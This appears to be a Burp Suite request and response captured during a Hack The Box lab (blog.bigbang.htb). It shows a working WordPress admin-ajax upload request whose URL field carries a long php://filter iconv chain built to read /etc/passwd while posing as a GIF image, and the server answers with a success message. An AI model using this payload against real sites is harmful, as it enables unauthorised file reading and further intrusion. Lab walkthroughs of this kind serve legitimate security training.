 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: blog.bigbang.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 1547
12
13 action=upload_image_from_url&url=
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.
iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.86
4.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR
.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE
|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|conv
ert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base6
4-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|c
onvert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encod
e|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.M
SCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.
iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|
convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conv
ert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS
4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resour
ce=/etc/passwd&id=1&accepted_files=image/gif
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 14 May 2025 06:23:29 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.3.2
5 X-Robots-Tag: noindex
6 X-Content-Type-Options: nosniff
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate, max-age=0
9 Referrer-Policy: strict-origin-when-cross-origin
10 X-Frame-Options: SAMEORIGIN
11 Vary: Accept-Encoding
12 Content-Length: 114
13 Keep-Alive: timeout=5, max=100
14 Connection: Keep-Alive
15 Content-Type: text/html; charset=UTF-8
16
17 {"status":"OK","response":"http:\/\/blog.bigbang.htb\/wp-content\/uploads\/2025\/05\/1-5.png","att
achment_id":160}